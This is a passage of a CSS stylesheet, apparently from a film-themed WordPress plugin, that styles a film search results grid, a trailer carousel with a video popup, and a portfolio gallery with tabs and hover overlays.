  text-align: center;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating {
  margin-top: 15px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title {
  font-size: 18px;
  margin-top: 5px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category {
  margin-top: 3px;
  margin-bottom: 25px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a {
  color: #757575;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a {
    font-size: 12px;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 {
  padding: 10px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image {
  overflow: hidden;
  position: relative;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.hot {
  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct {
  width: 40px;
  height: 40px;
  display: block;
  padding: 40px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 32px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));
  font-size: 13px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-top: 15px;
  text-align: center;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating .point {
  color: #fd6500;
  font-size: 18px;
  font-weight: 700;
  margin-right: 5px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta {
  text-align: center;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title {
  font-size: 14px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .no-more-item {
  padding: 0 15px;
  color: #fff;
}

.film-search-form-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.film-search-form-shortcode-paging-wrapper.paging-load-more button, .film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-paging-wrapper.paging-load-more button:hover, .film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-paging-wrapper.paging-load-more button:focus, .film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:focus {
  outline: none;
}

/*-----------------------------------
 * TRAILER SHORTCODE
 *-----------------------------------*/
.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item:focus {
  outline: none;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image {
  overflow: hidden;
  position: relative;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button {
    width: 30px;
    height: 30px;
    padding: 30px;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before {
    font-size: 25px;
    line-height: 60px;
    left: 25px;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 15px 20px;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title {
    font-size: 16px;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category {
  color: rgba(255, 255, 255, 0.7);
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a {
  color: rgba(255, 255, 255, 0.7);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .trailer-nav {
  margin-top: 40px;
  margin-bottom: 40px;
  padding: 0 5%;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav {
    padding: 0 5%;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img {
  border: 5px solid #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img {
    border: 2px solid #fff;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:focus {
  outline: none;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:hover {
  cursor: pointer;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai {
  padding: 0 10px;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img {
  border: 5px solid transparent;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img {
    border: 2px solid transparent;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title {
  font-size: 14px;
  padding: 0 15px;
  margin-top: 15px;
  color: #fff;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title {
    font-weight: 400;
    font-size: 12px;
    line-height: 1.4;
  }
}

.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev, .trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next {
  top: 35%;
}

.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev:before, .trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next:before {
  font-size: 40px;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev, .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before, .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before, .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev {
  left: 20px;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev {
    left: 5px;
  }
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next {
  right: 20px;
}

.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .trailer-shortcode-wrapper.carousel .slick-arrow.slick-next {
    right: 5px;
  }
}

.trailer-popup {
  padding: 5% 20%;
}

@media screen and (max-width: 991px) {
  .trailer-popup {
    padding: 5% 10%;
  }
}

@media screen and (max-width: 767px) {
  .trailer-popup {
    padding: 10% 5%;
  }
}

.trailer-popup .popup-content {
  position: relative;
}

.trailer-popup .popup-content .popup-header .popup-header-info {
  clear: both;
  text-align: center;
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-title {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 34px;
  font-weight: bold;
  position: relative;
}

@media screen and (max-width: 991px) {
  .trailer-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 767px) {
  .trailer-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 14px;
    padding: 0 40px;
  }
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category {
  padding-top: 5px;
  padding-bottom: 5px;
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a {
  color: rgba(255, 255, 255, 0.5);
  font-style: italic;
  text-transform: uppercase;
}

.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category {
    font-size: 13px;
  }
}

.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper video {
  opacity: 0;
}

.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.trailer-popup .mfp-close {
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
  position: absolute;
  top: 35px;
  right: 20%;
}

.trailer-popup .mfp-close:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 991px) {
  .trailer-popup .mfp-close {
    right: 10%;
  }
}

@media screen and (max-width: 767px) {
  .trailer-popup .mfp-close {
    right: 5%;
  }
}

.hidden {
  display: none;
}

.portfolio-shortcode-wrap {
  overflow: hidden;
  position: relative;
}

.portfolio-tabs {
  margin-bottom: 40px;
}

.portfolio-tabs .tab-wrapper.left {
  text-align: left;
}

.portfolio-tabs .tab-wrapper.center {
  text-align: center;
}

.portfolio-tabs .tab-wrapper.right {
  text-align: right;
}

.portfolio-tabs .tab-wrapper ul {
  list-style: none;
  padding: 0;
  position: relative;
}

.portfolio-tabs .tab-wrapper ul li {
  display: inline-block;
  margin-left: 4px;
  margin-right: 4px;
  position: relative;
}

.portfolio-tabs .tab-wrapper ul li:first-child {
  margin-left: 0;
}

.portfolio-tabs .tab-wrapper ul li a {
  color: #fd6500;
  border: none;
  min-width: auto;
  padding: 5px 10px;
  text-transform: uppercase;
}

.portfolio-tabs .tab-wrapper ul li a:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  position: absolute;
  left: 0;
  bottom: 0;
  content: '';
  width: 100%;
  height: 1px;
  background-color: #fd6500;
}

.portfolio-tabs .tab-wrapper ul li:hover a {
  color: #fd6500;
}

.portfolio-tabs .tab-wrapper ul li.active a {
  color: #fd6500;
}

.portfolio-tabs .tab-wrapper ul li.active a:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.portfolio-loadmore-wrap {
  text-align: center;
}

.portfolio-loadmore-wrap .haru-button {
  border: 1px solid #fd6500;
  background-color: #fd6500;
  color: #fff;
  display: inline-block;
  margin-top: 30px;
  margin-bottom: 30px;
  padding: 5px 20px;
  text-transform: uppercase;
}

.portfolio-loadmore-wrap .haru-button:hover {
  background-color: #fff;
  border-color: #fd6500;
  color: #fd6500;
}

/* pretty Photo */
div.light_rounded .pp_description,
div.light_square .pp_description {
  text-align: center;
  font-weight: 600;
  font-size: 16px;
}

div.light_rounded .pp_description a,
div.light_square .pp_description a {
  text-decoration: none;
}

div.light_rounded .pp_description a:hover,
div.light_square .pp_description a:hover {
  text-decoration: none;
}

/* end pretty Photo */
.portfolio-wrapper {
  min-height: 300px;
}

.portfolio-wrapper.col-padding-5 {
  margin-right: -5px;
  margin-left: -5px;
}

.portfolio-wrapper.col-padding-5 .portfolio-item {
  padding: 0 5px;
  margin: 5px 0;
}

.portfolio-wrapper.col-padding-10 {
  margin-right: -10px;
  margin-left: -10px;
}

.portfolio-wrapper.col-padding-10 .portfolio-item {
  padding: 0 10px;
  margin: 10px 0;
}

.portfolio-wrapper.col-padding-15 {
  margin-right: -15px;
  margin-left: -15px;
}

.portfolio-wrapper.col-padding-15 .portfolio-item {
  padding: 0 15px;
  margin: 15px 0;
}

.portfolio-wrapper.col-padding-20 {
  margin-right: -20px;
  margin-left: -20px;
}

.portfolio-wrapper.col-padding-20 .portfolio-item {
  padding: 0 20px;
  margin: 20px 0;
}

.portfolio-wrapper.haru-col-2 .portfolio-item {
  width: 50%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-title, .portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title {
  font-size: 24px;
}

.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-tag, .portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag {
  font-size: 18px;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.portrait {
  width: 50%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.landscape {
  width: 100%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.small_squared {
  width: 50%;
}

.portfolio-wrapper.haru-col-2 .portfolio-item.big_squared {
  width: 100%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.top .portfolio-title, .portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title {
  font-size: 18px;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.portrait {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.landscape {
  width: 66.6666666%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.small_squared {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-3 .portfolio-item.big_squared {
  width: 66.6666666%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item {
  width: 25%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.portrait {
  width: 25%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.landscape {
  width: 50%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.small_squared {
  width: 25%;
}

.portfolio-wrapper.haru-col-4 .portfolio-item.big_squared {
  width: 50%;
}

.portfolio-wrapper.haru-col-5 .portfolio-item {
  width: 20%;
}

.portfolio-wrapper.haru-col-5 .portfolio-item.portrait {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.portrait {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-5 .portfolio-item.landscape {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.landscape {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-5 .portfolio-item.small_squared {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.small_squared {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-5 .portfolio-item.big_squared {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper.haru-col-5 .portfolio-item.big_squared {
    width: 50%;
  }
}

.portfolio-wrapper.haru-col-6 .portfolio-item {
  width: 16.6666667%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.portrait {
  width: 16.6666667%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.landscape {
  width: 33.3333333%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.small_squared {
  width: 16.6666667%;
}

.portfolio-wrapper.haru-col-6 .portfolio-item.big_squared {
  width: 33.3333333%;
}

@media screen and (max-width: 767px) {
  .portfolio-wrapper .portfolio-item {
    width: 50% !important;
    height: auto !important;
  }
  .portfolio-wrapper .portfolio-item img {
    height: auto !important;
  }
}

@media screen and (max-width: 479px) {
  .portfolio-wrapper .portfolio-item {
    width: 100% !important;
    height: auto !important;
  }
  .portfolio-wrapper .portfolio-item img {
    height: auto !important;
  }
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom {
  border: 1px solid #e0e0e0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title {
  position: relative;
  text-transform: uppercase;
  color: #fd6500;
  font-weight: bold;
  margin-top: 15px;
  display: block;
  font-size: 16px;
  padding-bottom: 10px;
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:hover, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:hover {
  color: #fd6500;
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:before, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:before {
  content: '';
  width: 50px;
  height: 1px;
  background-color: #fd6500;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-tag, .portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag {
  margin-top: 10px;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail {
  position: relative;
  overflow: hidden;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail img {
  display: block;
  height: auto;
  max-width: 100%;
  width: 100%;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon {
  background-color: rgba(255, 255, 255, 0.15);
  display: inline-block;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  margin: 0 5px;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon:hover {
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title {
  display: block;
  color: #fff;
  font-size: 13px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover .portfolio-thumbnail-hover .hover-icon {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:before {
  background-color: rgba(0, 0, 0, 0.65);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only .portfolio-thumbnail-hover {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-icon {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:before {
  background-color: rgba(0, 0, 0, 0.65);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

